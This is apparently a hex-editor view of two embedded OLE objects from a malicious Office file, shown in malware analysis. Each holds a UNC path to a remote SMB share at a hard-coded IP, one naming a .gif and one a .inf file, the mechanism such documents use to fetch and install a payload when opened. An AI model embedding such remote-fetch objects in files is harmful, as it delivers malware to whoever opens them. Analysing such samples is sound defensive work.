 oleObject1.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0800h: 33 00 00 00 45 6D 62 65 64 64 65 64 53 74 67 31 3...EmbeddedStg1
0810h: 2E 74 78 74 00 5C 5C 39 34 2E 31 38 35 2E 38 35 .txt.\\94.185.85
0820h: 2E 31 32 32 5C 70 75 62 6C 69 63 5C 73 6C 69 64 .122\public\slid
0830h: 65 31 2E 67 69 66 00 00 00 00 00 00 00 00 00 00 e1.gif..........
0840h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0850h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0860h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0870h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0880h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0890h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
oleObject2.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0800h: 33 00 00 00 45 6D 62 65 64 64 65 64 53 74 67 32 3...EmbeddedStg2
0810h: 2E 74 78 74 00 5C 5C 39 34 2E 31 38 35 2E 38 35 .txt.\\94.185.85
0820h: 2E 31 32 32 5C 70 75 62 6C 69 63 5C 73 6C 69 64 .122\public\slid
0830h: 65 73 2E 69 6E 66 00 00 00 00 00 00 00 00 00 00 es.inf..........
0840h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0850h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0860h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0870h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0880h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................